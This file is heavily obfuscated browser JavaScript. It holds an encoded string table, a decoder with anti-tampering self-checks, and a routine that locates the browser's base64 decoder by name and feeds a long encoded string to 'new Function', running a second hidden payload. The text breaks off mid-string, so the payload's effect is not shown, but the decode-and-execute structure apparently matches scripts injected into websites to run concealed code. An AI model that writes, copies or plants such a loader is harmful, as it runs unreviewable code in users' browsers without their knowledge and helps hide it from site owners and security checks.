_0x9191415c=['u1HfBKXdzfHoAMrQvuCXCMqYyZrHmLfUtenKwe5RnwPt','zeThnhnkEwnWteC4Ce8Zmg9lu2S3','EwD3zurjEK55D25tv2nWwNLJCeSWC29nsgD6tvDnC0OW','tuHNmKXeqJroBvzKtezZD2vevxnnsgCYtLyWC1D6qJro','vdH3zurwAe9QqJromKvZzvqXmvCYrxLlrei0tvDrmuXd','D25nALLXtKnJCeSWC29nsgD6tvDrC0OWEe1wELvUs1n0','B01iz3LzAKfZsJfOzfDTB25lvJbVyun4muXeqJroq3HI','rMrrzfnJC0OXyZnIv1PhutjZnvPwy25mq2ryvwXAA1ze','ufiYmxrkEwTWs2KXD1LysNPAvwX1zenOs0TeqJrnELK0','sZbZB01iz3LzvevZsJbcC2rTsw5lu3rms0rcne5erM1m','vuPQu0DfBKXdzfHovxHuzvrODLnhAhHkExDUvJffmfPT','ne1QzZvmq2rdyuzjmuP5A3jtEwD3zurkBe1dD25oBfuY','zfHvBgrduM1jmwjty3nkmwmWuKroAfnRsMPtvMnUtenK','sM9vALvUs1n0ta','v3LKCfyXzdrum1LUwfnNCeXgohDLreK0tNPvne9ewMTx','A2vtAgvkEwTYsJjoBeOXmg9KAxDUsNLRCeXdy3zkEwTZ','BgvUz3rO','ndi0yNv4q21I','y3nkmwrtu21ougqYAgPwrtfmsNL3BLyXsxPzmdv5ywTS','EMD3tenKAfmZrKjkEwTYu3LND2vetMTAq3DUtJfKzvvP','mLPeDhbAAwGXs1H0mLLyswDLrdeXvZb3B01iz3PovgnZ','uNbImJrVy3L4meXivxnKAxG0teHRC2vPBdDJBvyWzfHk','AvLPD25rBwHttLnJCeSWC29nsgD6txPfC0P6rwTxAZbU','weP5D25wmuztwta1BvrTuK5rmNmZsNL3BMnhy3zArLPe','u1vKrfvgyZjHu2nZsJjSDgiWwKDuBejksNL3BMnurLDA','sNL3BMnSzfbwBKj0ytaWBKXdzfHumJqYwtiXCLyXzfnv','BgrlsgTWtZmWC2rwDe5lrei0twPKAuXdzeXABfPZsNLS','mu5PD25vEwWYzfnJCeSWC29nsgD5wwPvC0OWCe1lvvLU','s0rcne1xtMHmq2rlvenSr0P5A3jtEwD3zuroAe5tD25z','yZfpvNbZy21sAG','zfnJCeSWC29nsgD6tvDfC0OWvxPtrwDUs1n0teTeqJrn','teTeqJrnmKPStenKrLvfrNbkEwXKufDAmwjTtJbHvZL1','BLjUttnArtuZtJjotvz5y3nkmLz0ytfKwe5TuMPwBLjy','mti0mtaZoxfSzgnSyW','nJu4ntK1C215DLHx','z3bLmZa3y21wmgrysNvjse05svz0zeXiwtDMvhq5s0nR','q3GXteHzC2vdBdDJBvyWzfHkDuLitw9Kq3GXteHzC2vd','vgiWsJrHrMHlsNL3BLz6utnArwH4vdjSwe5Qqw5mq2qW','sfz5yMLcmvbxntfIr3DZzur0owzuCg1KvZvQzeDSDMjP','BhzIAwH6s1H0EvPyuJfJBtrNy3LNCe8Zmhnzmxrms0rc','EfeZsw5mq2ryvwPstgritMLAq2nZsJjgDgeXBfHvBLjQ','muXdzfzuA1zHsNLSzeTiB3nru2S3zLn4mvCWmg9nsgCW','mvDwzgvkEwTYu3LND2veutjAAxDUy2TnD1ndy3blmhnV','sgD6wwPfC0OYsxbJA1LUs1n0teTeqJrnv1KZtenKmMqZ','BeXdzeDHmLzRsNLRCLn5z3DLrfeXwxL3BK9euK5LAwnW','tuHNme5QrxnkEw93zg5vBKTwmdLABLz1wtnsCgiYng9L','re0XtwL3BLDxrLzrq2nWsZbZB01iz3PnrgTZsJfOzfDT','v1KWotjnq2nZsJfJmwvhuK5wm0zkvNPKseP5D25wmuv6','ELD5zdjIwgHyzfHRBLHwC25KrZLuzeHkCgjTy25yu2DW','C29nsgD6t0DjC0OWzevLr2nUs1n0teTeqJrorfe1tenK','DfLlrei0twPkAKXdzevpru50sNLSzfbxwJfIBu4WyvC5','Eu9hwxnkmu1Wzg5vBKTwmhnkmMnUs1n4mfbytMjArNrO','Eu9xuxnkmvjfzuzNBKTtDeXlrei0twPkA0XdzePAEwXU','s3KXD1LysNPAvwX1zenOs0TeqJrnALKWtenKEvOZqM9k','y3blmhnVtuHNEK1huxnkELzAvJe0BKTtDeXlrei0txPo','mtfuA1bOBvO','Btf2vKvAsK5dy3nkmwrtt0HgAe9hDfzwEMrmsNL3BLfR','utDKmMHWyKDvB0LtrMjyu2W3zeHknwuZwMHJAujQufmX','tuDowe5Rtw5mq2ryvdiWnwfQAhjArMmYvhLJC0OXyZnt','vLzoCLjPy3nkmwmWyuDst1OZvNbwELf3sNL3BMmXzeLu','u2nWwfnOnuXeqJrnv0vWs1r0ouTtEdjqvZvSzhLcu1Px','BKXdzfHoBLjQu0zoDLnyrtrHEtLyvdnsALiWC3HAseje','og5mr05Iu3LND2vettjAu3DUsLrcrLrdy3byvdfms0rc','y200z1PgDgflrei0ttjzD0XdyZvxA1zYsNLSzeTiB3nr','zhnArwXlyLzswe5Tmg5mq2ryvwPoALnxAeTzmuiYzvnJ','tLn3BLziwLzpq2nWsZbZB01iz3PnvgnZsJfsmLzuz25l','u2nZsJfKufjTtK5nv2HQuZnzmeP5D25HA052zwTkBwvS','u3rms0rcne1xvxLmq2rVtwPsnuP5A3jtEwD3zurnEfPt','AK5PD25yALPsvhLJCeSWC29nsgD5tvDnC0OWwNjAv1fU','BfzjEwDUs1n0teTeqJrnAMSXtenKsfjiAg5kEwTYu3LN','we5fog5mq2rytJiXwMjQAhjnBwXOsNL3BMnQsxzzmuP0','vw5nEfyXyZbAu2nZsJfJm2fhtLzrmJL5yZjkveP5D25K','sNLvD1jvD25lu3rms0rcne16wtbmq2m0tKuXnKP5A3jt','sMjtzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfU','t0rNmLL5D3DLrgHQtwPwAeTtD2HABLz1wtnsCgiYng9l','Bvjpt0C5rLyWotbArtL0yJfAAu9hovnJru52tKzKuvj6','ovHLvu5ytKvJBKXdzdbpr3rovJfkEwvSyZnIu2nZsJno','vhPOCLzdy3nkm0K0ytbKwfqYCfHwELjisNL3BLz6wLnz','rev3tur0meT5C3bLmJvIzeyWowreDdLABtL5s0Hrou1i','sJjJEfDTuLDrmJLhvNPsmuP5D25Jru5YsZfJm1rTtLfw','yLnJCfHtAgTxmwDVtuHNEK4YsxnkELzUvfHRBKTwmg9L','tNPbC0OWvxPtrwDUs1n0teTeqJrnEKKWtenKvwrSvtrk','rLz4sNLRCLn5z3DLre0WwKn3BK1Qwxfoq2nWsZbZB01i','u3rms0rcne1QA3Hmq2rVtwPsnuP5A3jtEwD3zuroA05t','uLHKmwmYttjosvz5y3nkmwmWyKDovviZrLrwELK0sNL3','mwTUtenKAvuYow5wELO1uvzJmgnty3nkmwrsyLDoD09h','vvHvBKXdzfHoBfPQvurOCMjxmxrHmKLUwfr0BwrxnwPK','vNPwEMrqsNL3BMnuAhzHmwmYwwPowfvRog5mq2rUt0D0','wvv0Effty3byvdfTzfC1AMrhBhzIAwH6s1H0EvPyuJfJ','m2GXtuvsm0P5D25JrZfYyuzKuLjTtKLvmNr1sNL3BLz6','q2r6sLv3nuP5A3jtEwD3zurrme1PD25svKjcyvnJCeSW','zg5vBKTtDeXlrei0ttjkAuXdzgLlwePhsNLRCLn5z3DL','tM1mq2rVtwPsnuP5A3jtEwD3zurnnvPPD25kwePfzunJ','qJrnBvjQtenKvG','tdjJC1PUvNvzm1jWyJi0B2vtBdDKBuz5suDfEvbwzZDJ','q2D3zurjnfPdD25wsfPwt0nJCfHtAdzmruvWtZmWC2rg','zenArtvuyJfOwe5vy25mq2rytLzOtgrgtNztmMXysNL3','BLyXqLnArLjQtdjssfeYDfHkExDUyZfoDMvvtKrHmJfy','mujqsNL3BMnSCdbArKjottjot2nty3nkmNr0yNPOwfvR','vti5uLyWoxbkExDUvNPssvzxwMHIr05my1nJC0OXzffs','tenKzwnfwwTkEwTZwtf0teTeqJrnBvjOtenKwvHwChfk','zNvUy3rPB24','tenJnvDRvNjkEwTWtZjSBuThttLqvdfPs1DkEvPxrNjp','tLHoA1PQu1vJBKXdzfHvvxbRvuHoA1PgrLrHEMTUtenK','sw5lu3rms0rcne1QqM1mq2rIywTAB0P5A3jtEwD3zurk','ENrZufDrB2jdAZDABtL5s0HAAgnPqJfqvei0tun4mLbx','ytjwA0P5A3jtEwD3zuroBvPPD25zvxr4uvnJCeSWC29n','BLLQAhzJvMrqy0DsvwjxDgLkExDUvNPwCfnUwKrIEKfU','yZfAmde1sNLRCLn5z3DLrezRtwL3BLjTDgXAq2nWsZbZ','nwqXqJzkExDUvNPvDLPfBhrImNr5zfHvBKXdzfHoAMrQ','BgmZzvvNBKXdzhfIvZLdvJa5mfPgvLrHmLfUtenKnu9h','we1UtenKwfvvohzHmJfYtKzJmvv5y3nkmwrtuw1os1iZ','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve','C0OYndrHmuPytKzkALuXChHkExDUy1DzDLKWzerImgXy','sNvwELjisNL3BLPQAhzpruyXtLzbBKXdzg5IvZLhvNPz','BLfhEdjzAwnWs3LKzeP5EgPxmhnVtuHNELLurxnkmtv3','uvnSn2rTrNLjrKe5vfr0EvPyuJfJBtrNwKz0uuTeqJro','BMfvtNzKBMqXyw0WBKXdzfHumdLvvNPsmvniqKHkExDU','mwmWvdj4we4Wtw5mq2ryvuDAC1z6wNHuwfj4sNL3BLz6','C29nsgD5ww1vC0OWouHIvZbUs1n0teTeqJrnmK0XtenK','B01izZbnv1fZsJf0CvjTz25lu3rms0rcne1Trtvmq2rf','mxrkEwTYu3LND2vetxPzAxDUwgPAuLr5y3blmhnVtuHN','rMmZwKDot1Lty3nkmwrttLu1nLeYovLzme52uM1wAeP5','s0rcne16wMHmq2nRzvnOzuP5A3jtEwD3zurnnfPPD25x','mwrty3nkmwmZy0DsvgjxoujwmdKXvNLJC0OWrM9omK5s','nKP5A3jtEwD3zurnmK5tD25omwrLvwLJCeSWC29nsgD6','nZK2mMPbrwvOzG','sJjAAfiZuw5lu3nUwtjvBLHtAdjmq2nUs1n4mLbxuMjx','ELiZrMXIvZLRwJiXDLzyvNHzu2nZsJfKuMfvsLHvuZLQ','z3DLre0WtLn3BLfUvJzIAwnWwfn3BLP5y3bmsgC5wKz0','nwPwBLO1sNL3BLyXsJforMmWzvDsC2nty3nkmKu0yJjA','vufUs1yWB2fdEhDmrei0tvrbC1D6qJrAAxD3zurJEvHt','uLHoBuvUtenKwfqWovfwEMrWwLDoAeP5D25srgHYuZnr','odyZmtnUzNvUwMq','wxLJC0OYsKPHv2HytNPKALzyrw5mq2rytLvAA1rvtNzr','sNLRCLn5z3DLrezRwwL3BLfhEdjzAwnWsZbZB01iz3Po','sMLJCfHtAgTxmwDVtuHNEu5QvxnkmLPOuJnrBKTwmg9A','s0rcne5erMXmq2r6sLv3nuP5A3jtEwD3zurrELPdD25s','DeXzvwnUtenKwe5xEgPuA05YwMXJmLDTtLDwEwnZsJfK','vZL1s0DVCguZuM9Hwe5IsJfcvLKWBdjsu2rKufDVC2rh','C0P6vLPwmtrUs1n0teTeqJrorff6tenKrvLwzfPkEwTY','sNL3BLyWohHwmMm0ytb4wfvvy25mq2rTv0DSuwrhmxjp','D25Lvu52wLzJmLzTtLnxA0PQvgXoDMrwyZbzu2nZsJjS','zdfJmvDTtK9Ju2nZsJnOEvzTuLfAmMHQveHfBKXdzdnz','mtaZr0T0CgHm','weP5D25wELPnwKDSsu0YtLrwEwnZsJfJmveYEhfpr3rj','AuXLt1O','BKXdzg9vmJLOutnKuwfdy3nkmwrqvNPoCvuYDdnwELuW','tMPtrMnUtenKwe4WC3DwmdLSu2XJmvn5y3nkmwrqvJno','zhDzmuK0ytfABgjxDdjkExDUvNPwDgrTAZrHmuPPvNLJ','AwnWsZbZB01izZbnveLZsJjgtgnvrw5lu3rms0rcne16','mZK1otm5CeDMvNfP','D25wvtvgv2LJCeSWC29nsgD5ww1rC0OXnxDsAvfUs1n0','y25mq2rytKvOmwvftNzumKPOsNL3BMnQqJbzmuK0yJnK','BLyXqMXxwfzlvurbBKXdzenIvZGZuLroCwfdy3nkmwmZ','mfPty3nkmfPitJjstu16zgPwBKvUtenKwe5RCgPvvK5Y','r01ZsJbwuvfxA25lu3rms0rcne5eqtvmq2rnvezJmuP5','BLLwndjyu2nWsZbZB01iz3PnBvLZsNPwB1zyrw5lu3rm','AhbJmxnUzwS1svyWBhrkmta5v3Pcne1tD3DLrefZtuHN','y3nkmwrtu21svgjxDfzIEMH2vKnJC0OXyZnor3ryvdbK','t0HowfvgzfzwELOXsNL3BLjfzhLHBgrszeDsvLj5y3nk','zfbsEwnZsJfJmfr6zdzvmNrhyvHfBKXdzgTvmJGWzfu0','CerHmvLUtenKwe5gsMPurZf2uLHoA1Pty3nkm3b0yJi1','vNLIAujRvZa0B01iz3LnAKvZsNLsnuTgng5lvJbVzwL4','zwL4qKTyDdjzweLNwvrbovDeDhLAwfiXy200z1PgDgHn','y25mq2ryvuu1ALnvmu9ArtfuytfvBKXdzg9prZKXvNPA','B01iz3PorgDZsJb0BvzTD25lu3rms0rcne16qtnmq2mX','z3LAALvZsJbKrwvhy25lu3rms0rcne1xuMHmq2mXwJaX','vxDUs1n0teTeqJrnEKe0tenJmwfgvNHkEwTYu3LND2ve','wwXwBgnUuMPuwevUtenKAvuYDezKA05Yt1DwseP5D25K','BLz6vKXzmwrty1HKwe5fC25mq2ryvvCXAgrhtNLtq2nZ','txPvmKXdzgLlwePhsNLRCLn5z3DLreK1wML3BK5xAfzJ','ttjzmKXdyZfHrLz4sNLRCLn5z3DLre01wKn3BLzfuJrx','z29nsgCWtw1jC0OWvLfrv2TUs1yWB0P6mg5mrei0tKnS','ytfsmvPRotfkExDUy21sEwjSzffKr1jkvNLJC0OYsKrI','BtrNy3LOmeXivxbpmZbZwtf0teTeqJrnv1zStenJA2vt','CeSWC29nsgD5wKrrC0P6zfHyBeLUs1n0teTeqJrnv1PQ','z3PzAK1ZsJfOzfDTB25lu3rms0rcne16rtfmq2r5wJnc','wgH3s0HsB2fytMjkmMHZyM1KCvP5zgrlm1jVyvHoyKOX','r05Iu3LND2vesxPAu3DUu1zvAKTdy3byvdfms0rcne1T','ouXhBgjkm0j5yJnsDMriBhDAu2rKv3LKrweZvNbAvZbU','v2TwCKP5A3jtEwD3zurnEvLtD25JBwr3yunJCeSWC29n','mvPuytnsD09hDdfwEMrytxLJC0OZtNLvBu5iveHAmuP5','uxHpq3DUuKrOra','y3blmhnVtuHNma','s1Hkr0P5A3jtEwD3zurjm1PtD25tAZqXvfnJCeSWC29n','Bg5nm1zpvNPzneP5D25wELKXy1DwmfPhtKXzu2nZsJi1','sfvUtenKwe5QrM1Hsezlwtb0EeP5D25KBKL6wtfoA1ji','tNjJA1e0ytjWCLj5y3nkmJf0yJbkwfvfnwTuBtfYv2LJ','t0C5CwruqNvvu2nZsJfKufqYEfHum0jQuZaXDeP5D25w','mLriDKnzsG','Bu5vwMT4B1Phrw5mq2ryvw14A1reAhjxvMmYvenZBKXd','ruP5A3jtEwD3zuroBe5dD25yBKjhsKnJCeSWC29nsgD5','C0P6stjlALfUs1n0teTeqJrnAKK0tenJngvwtLfkEwTY','nxHkExDUvNPKnfPgstrImgHyvdjSuuP5D25HmMHVwKu1','zhnzmhrpyLnJCW','D25rBwHttLnJCa','we5RCgPvEK13sNL3BLOYmxjImwmYzuDosMmZA25mq2q1','sffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWztnkBgri','zgPwr0OXsNL3BLyWowHuvMrrv21ot1PUrw5mq2r1uti5','q2ryvhPKA1qXtNjosejuyJjnBKXdzfHvBMXSyurODLDS','sxnkmKzmy1vfBKTtDeXlrei0twPNmeXdzeDHmLzRsNLR','Afz6utbkExDUy2Poq1PfCfrImuPyvuDRBKXdzfHvvgHX','zertBLPdvJa5v1PfovHkExDUvNPwwwriCerImfjVy1nJ','v0vYwLn4BLbwohDLreK0tNPvne9ewMTxEwrYvLzonfnh','CfPPAgznsgD5t0rJmu9ezZjArNnUuLDwv2rREg5kmta5','rfeZwML3BLDxrLzrq2nWwfqXBwrxnwPKr2X2yMLOEKXi','mvDwzgvkEwTYu3LND2vetMHoAxDUtMXvmLvPy3blmhnV','ovPgDeXlrei0tvDzEuXdzg9nALi1sNLSzeXhndLJu3H2','y0vzA0P5A3jtEwD3zuroAvPdD25sBxrSwKnJCeSWC29n','sgD6t0DnC0OXndjvvtHUs1n0teTeqJrorfzRtenJEePg','yM1omgfxoxvlse1ZzenSn2nTvJbKweP1suHnogreDdLm','zgvvAwnWsZbZB01iz3HzAMTZsJb4tvz6vw5lu3rms0rc','D25wmuf4vfDOrgeXCfHvA01UtenKwe56AevwmuziyKzJ','mhnVtuHNEK9uy3nkmKzmy1vfBKTtDeXlrei0tvDvmeXd','tMPzC0OWsM9vALvUs1n0teTeqJrore5QtenKtvrgyZfk','zgjHA1PVsNLRCLn5z3DLrfe0t0n3BLHQwLjuEwnWsZbZ','EwTWsZncAgnUtMXtvZuWs0vVB01iz3PAvgDZsJfsmLzu','D25HA052vLzJmu1eqLHovtHUtenKwe5fuKnrvK52v0Do','y3blmhnVtuHNEfL6uxnkEw93zg5vBKTtDeXlrei0txPw','sNL3BLjeAhjuvu5ouM1suvj5y3nkmwmWuM1ovMjxouHr','muzqsNL3BLyXqtbpruPQvKm4BKXdzejAmePQvg0XDLjS','B2jQzwn0','s1nRCMnhrNLJmLzkyM5rB1nPz3DLrff4tun3BLLvDhHr','Bu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5RwLDABMfh','vNvzm1jWyJi0BW','vxr4uvnJCeSWC29nsgD5wKDrC0P6AdvvmufUs1n0teTe','ufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v6ufvZC2n6mwTx','mNrwsNL3BMfvtNzAvMrqvM1svLuYDhbkExDUzuHsv1KW','tenJBgnRuJrkEwTYu3LND2vettjnq3DUvev4we5ty3bl','nwqWsMPsmJf2vvzKu1Lty3nkmfv5y0Dot1uYovPwmuPW','rNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5','m1jyvuHsA1uYmxjsq2nZsJnrngeXsLHvr3bvvNPwDeP5','ALrRy25mq2rytLrNEvyXrNnzmdH4yvnJC0OXyZfrmgr2','utfoq3DUwgPAuLr5y3blmhnVtuHNEu16wxnkmMD5tKHR','t1n3BMrUzdzvEwnWwfnOmgvyqMXImLLNzdjSDvPhotnm','uLDTtKTzBvL2vNPKCeP5D25wELPtwKzwyu1fCfHovwnU','EwD3zurkAu1tD25srgHeyLnJCeSWC29nsgD6twPbC0OW','vdf1vZi5zeXhnwjImta5y0r0owremhDLrefZyNOWD2ve','u3LND2vesMTnExDUvdbKDgjty3byvdfms0rcne1QqxLm','vKTeqJrnAMT6tenKAuTysKDkEwXKs0nKoeP5A3nrAJb3','zhnzmdveyNPSwfvvC25mq2ryvvvkALzvmwTzmhHTt0nJ','z3DLre0Zwvn3BKTQqJjKu2nWwfnOnuXiB3nru2S3zLn4','sNL3BLLRtNjumwrrwKDosfKZrw5mq2ryvuDgtMvxrKvo','rei0txPAAKXdzenKwhb1sNLRCLn5z3DLrff5wvn3BLnR','AMHYtKzKuLvhovHvvZb3wKCXCK5iuKrImfPytLHSu0P5','EeXdyZvxA1zYsNLRCLn5z3DLrePTtwL3BKPuqKzuq2nW','mtiXCejJEKjJ','CfrkEwTYu3LND2vetxDoAxDUvLu1rLDPy3blmhnVtuHN','n1PUvNvzm1jWyJi0z2fdAhPmsffWztnAAgnPqK5qvxnZ','BKXdzevprZH5y0voCK1gzfnsEwnZsJjODgiWCfHoELeW','DhHru2nWwfqXteTeqJrnBvL6tenKs1rdBeDkEwTYu3LN','DuLitw9Kq3GXteHzC2vdEdvmsg9WtZmWC1KXDeXlrei0','whqYwvHjz1n6mwznsgD5t0rJmu9ezZjAq3HQufH0ou8Y','DgvZDa','BKTtDeXlrei0txPJEeXdyZfxvMrLsNLRCLn5z3DLre16','re5Ot1n3BMnRtxDtq2nWsZbZB01izZbnEMDZsNPKwfHS','rNLjrve5tuHNEu8ZwMjwu2D3zurkA09tD25urxHytLnJ','u2S3zLn4mfCXz29nsgD5tNPfC0OXuJjwvgDUs1yWovPU','sgD6wwPRC0OZwJnLBe1Us1n0teTeqJrorePRtenJnvDR','nuP5A3jtEwD3zurrD01PD25ov2Hwy1nJCeSWC29nsgD6','vZfYv2LJC0OYBerHmKzcyLDZDMjTrw5mq2rOutjZCLz6','EwTYu3LND2veutnou3DUt1zWrMf5y3blmhnVtuHNme5T','nu1Py3nkmLPktKDOmfuYDhHkExDUuvzoCMnfwxHAr1jn','BdDJBvyWzfHkDuLitsTqwfe3zLn4ALCWC29nsgD6wLrb','ne1QuxPmq2rkvLnnB0P5Bgrqv1OXyM1omgfxoxvlsg9Z','muL6wtfcnfj5y3nkmwmZvuD4r2jxouHwmuOYu0zJme1h','vNPAs1PfmdrImJvyvuDSs0P5D25JEMH2utnjngeYEfHv','zenOEuTuDdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DL','rNrzs0rcne5esxDmq2mZvJe1u0P5Bgrlr1jIv0nND2ve','ttjAAeXdy3HkrNbosNLRCLn5z3DLre16wKn3BK5wBfHy','u2nWsZbZB01iz3PoBvfZsJfnCgrUvw5lu3rms0rcne1x','BKTtDeXlrei0ttjrm0Xdze1urMmXsNLRCLn5z3DLreL5','B01iz3PnmKvZsNPKwfHSsw5lu3rms0rcne16A3Hmq2rh','DgiWtLHvA01UtenKwe4XAg5IvwW0wtbWweP5D25Arxa1','ALuZvLvvAwnZsJfJmvrfmtzprZLYytnfBKXdzdzKBxHQ','r2X2yMLczK1iz3LprgmXt0rNmLPdAgHmr0LWztjfovLt','ELPxwxnkmtqYvvu4BKTtDeXlrei0txPnmeXdzeXABfPZ','stroELu0t0rAA1D5zhjwvK40u0DnBLHumtDMu3HMtuHN','t05Yvhu','ttjmq2r5wJncB0P5A3jtEwD3zurgBe5PD25vEwWYzfnJ','CezHEwnWsZbZB01iz3Pnve1ZsJfnCgrUvw5lu3rms0rc','mhnVtuHNEu5uz3nkmeOXzw00BKTtDeXlrei0txPNEKXd','A1f6utnfBKXdzfHvrxn6vJfbDLKWCe5Ju2nZsJnKDgiX','wLn3BKTQqJjKu2nWsZbZB01iz3LoBvLZsJjNEu5iA25l','ovHkExDUvNPwA1KXrMLKvu5ytKrrBKXdzfHorwrjvJff','mtK3nJnuC0jmD0i','s1n0teTeqJrnmK15tenKr2eYvMTkEwTYu3LND2veutnz','y21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1A','D25wmdLpwKv0ywrhuK9Iv3rgsNL3BLz6uLHpsgH0yJfw','De9hovjwmdLmsNL3BMnuAhjABgrsu0rAwe4WC25mq2ry','rei0twPAAKXdzfbsmJf0sNLRCLn5z3DLreL4tNL3BK4X','wxPyu3HItuHND0XeqJroBu5Ks1n3AeLyvw1kBvjIwvrr'];var _0x9191415v=_0x9191415d;function _0x9191415d(a,b){a=a-0x119;var c=_0x9191415c[a];if(_0x9191415d['BdYEsz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9191415d['hpcRXD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9191415d['OFbDCL']={},_0x9191415d['BdYEsz']=!![];}var e=_0x9191415c[0x0],f=a+e,g=_0x9191415d['OFbDCL'][f];if(g===undefined){var h=function(i){this['GNnfSq']=i,this['gRITAr']=[0x1,0x0,0x0],this['rhhSPq']=function(){return'newState';},this['QzULRg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SxqCDN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['aZnJqg']=function(){var i=new RegExp(this['QzULRg']+this['SxqCDN']),j=i['test'](this['rhhSPq']['toString']())?--this['gRITAr'][0x1]:--this['gRITAr'][0x0];return this['TRLncl'](j);},h['prototype']['TRLncl']=function(i){if(!Boolean(~i))return i;return this['vYPIVi'](this['GNnfSq']);},h['prototype']['vYPIVi']=function(j){for(var k=0x0,l=this['gRITAr']['length'];k<l;k++){this['gRITAr']['push'](Math['round'](Math['random']())),l=this['gRITAr']['length'];}return j(this['gRITAr'][0x0]);},new h(_0x9191415d)['aZnJqg'](),c=_0x9191415d['hpcRXD'](c),_0x9191415d['OFbDCL'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x9191415d;while(!![]){try{var c=parseInt(q(0x1ad))*-parseInt(q(0x174))+-parseInt(q(0x17f))*-parseInt(q(0x16d))+parseInt(q(0x126))*parseInt(q(0x20d))+parseInt(q(0x236))+-parseInt(q(0x1e6))*-parseInt(q(0x225))+-parseInt(q(0x235))+parseInt(q(0x186));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9191415c,0xb2234));var _0x9191415e=window;function _0x9191415f(c,d){var r=_0x9191415d,e={};e[r(0x206)]='undefined',e['PhYFS']='object',e['iLeOZ']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x9191415d,n=typeof window!==f[s(0x206)]?window:typeof process===s(0x1cd)&&typeof require===s(0x154)&&typeof global===f['PhYFS']?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ed)](l);};return o();});l();for(var m=0x2;f[u(0x181)](m,k[u(0x224)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9191415f(_0x9191415e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzU4ODZjPVsnVzVsY1Bta'+'zJobWtzJywnVzVyQnlTb3RqcScsJ2VKMH'+_0x9191415v(0x156)+'XUGxkVkNrdVc2UFknLCdXNHhjUjhrRlc0'+'bGNWVycsJ2pDa01XUmxjVGRLJywnYjhvT'+'Fc0UzlXNG0nLCdXNktSRW1rRm9HJywnaW'+_0x9191415v(0x14f)+'nVzdsZEw4b1dGZ1cnLCdXUlpjR3hSY1Rl'+'dScsJ1c1eGNVQ2tsajhrYicsJ25Db3ZCd'+'mJ5JywnVzU3ZE1tb01XT2VGJywnVzVoZE'+_0x9191415v(0x13b)+'OZnRqU29vYzhvVFc0aGNTdzFDZVcnLCdX'+'T1ZkU1p0ZEhDa2EnLCdXNHZiRkNvNW9HJ'+'ywncEkwZVc3ZGNOVycsJ244bzBCZTlpJy'+'wnV1BaZFA4a2RvQ284JywnZG1vYVc1MGd'+'XNU8nLCdXNGZ1c0NvWmJXJywnRDhrUEMy'+'T2onLCdXNlpkUFpXTFc0SycsJ2pHMExXN'+'2xjSGEnLCdXNmxjT0NrSlc1aGNJYScsJ0'+'FXZk5XUTNkSVcnLCdBY2xkUjJwY0xXJyw'+'nVzdhdXlDa2NkVycsJ1c2aXdzOGt5ZGEn'+'LCdlOG9WQXUxcycsJ1dRRmNWS3RjUnd5J'+'ywnbUNrMVdSSmNKSUsnLCdyQ2szeHhOZE'+'hXJywnV1BxQWY4a1JXN3UnLCdXNUpkUDh'+'veEV3VycsJ0Zta3hXUFAwVzZTJywna3da'+'ZFBDb0JXNE8nLCdXUi9jTDJGY1RoNCcsJ'+'1dQamNXNTgyQWEnLCdXNjlxaVlWY0hXJy'+'wnV09IU1c1OHlGYScsJ3o4a0tzSzgvJyw'+'nY0NvdnYzalInLCdXNUtSRlNrZG9xJywn'+_0x9191415v(0x1fa)+'ksnLCdXUERXbVNreVdSdScsJ3RKQmRUaD'+'djT0cnLCdX'+('T1N5V09oY0xoRycsJ1dQNEt3dFAyJywnc'+'EpxTlc1UmNNcScsJ1c2dlNyQ29rb3EnLC'+_0x9191415v(0x1ba)+'sJ284b1hDMW5RJywnRllyaldSZGRHcScs'+'J3ZxbGNHMjVtJywnV1AvY0x0TFBXNnknL'+'CdXT0JkVGM3ZExDazInLCdXNkpkVGRPel'+'c0ZScsJ1c3dGNWOGswVzc3Y1VxJywnZ3V'+'OZEdDb2NXNnUnLCdXNTBOV1JTcFc2eScs'+'J1c1cGRMU29YRWcwJywnVzR6eHFDb1RvY'+'ScsJ1c3MHRXTzdjVDMwJywnVzV0ZE5tb2'+'p4dTgnLCd6OG91dkx2eScsJ21tb2hCTDV'+'RJywnVzVkZEo4b2hXUWVyJywnVzR4ZFRH'+'aVhXNjAnLCdBcWhkVmVsY1RXJywnQ3YvZ'+'EdTb2hXT2knLCdXUXhjUDNSY1YxSycsJ1'+'c2OGZFbWt3a2EnLCdXNkNMaENremhXJyw'+_0x9191415v(0x189)+_0x9191415v(0x18f)+'1c1NEZyU2tCZnEnLCdjOG8wQU1mUScsJ3'+'Jtb1JFZmJJJywnVzVKY0c4azhwU2svJyw'+'nV09OZFVJRmRSU2sxJywnV1F5bnhXdlEn'+'LCdXT2hjSkd2clc3MCcsJ1dQblpvQ2tmV'+_0x9191415v(0x1cc)+_0x9191415v(0x190)+_0x9191415v(0x1f6)+'cScsJ1c0TmROQ280V084YycsJ3ZIWmNWT'+'kMnL